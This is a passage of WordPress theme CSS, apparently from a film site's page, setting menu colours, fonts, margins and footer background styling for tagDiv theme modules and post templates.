        background-color: #385c7b;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #385c7b;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #333333;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #385c7b;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #222222;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper::before {
        background-image: url('https://montasefilm.com/wp-content/uploads/2018/01/black_lozenge.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #1e73be;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #1e73be;
    }
    



    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Rubik;
	font-weight:500;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Rubik;
	
    }
    
    .td-post-date .entry-date {
        font-family:Rubik;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Rubik;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Rubik;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:11px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Rubik;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Rubik;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:"Droid Sans";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:"Droid Sans";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:"Droid Sans";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Rubik;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Droid Sans";
	font-size:12px;
	line-height:16px;
	font-weight:600;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Droid Sans";
	font-weight:600;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Droid Sans";
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Rubik;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Rubik;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Rubik;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Rubik;
	
    }
    
    .td-post-content li {
        font-family:Rubik;
	
    }
    
    .td-post-content h1 {
        font-family:Rubik;
	
    }
    
    .td-post-content h2 {
        font-family:Rubik;
	
    }
    
    .td-post-content h3 {
        font-family:Rubik;
	
    }
    
    .td-post-content h4 {
        font-family:Rubik;
	
    }
    
    .td-post-content h5 {
        font-family:Rubik;
	
    }
    
    .td-post-content h6 {
        font-family:Rubik;
	
    }
    
    
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-style:italic;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-style:italic;
	
    }


    
	.footer-text-wrap {
		font-family:Poppins;
	font-size:12px;
	
	}
	
	.td-sub-footer-copy {
		font-family:Poppins;
	font-size:10px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #385c7b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #385c7b;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #385c7b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #385c7b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #385c7b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #385c7b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #385c7b;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #385c7b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #385c7b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 92, 123, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	font-size:42px;
	font-weight:600;
	text-transform:capitalize;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Karla;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Poppins;
	
    }



	
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #eeee22;
    }
    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Roboto;
	
	}
    
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
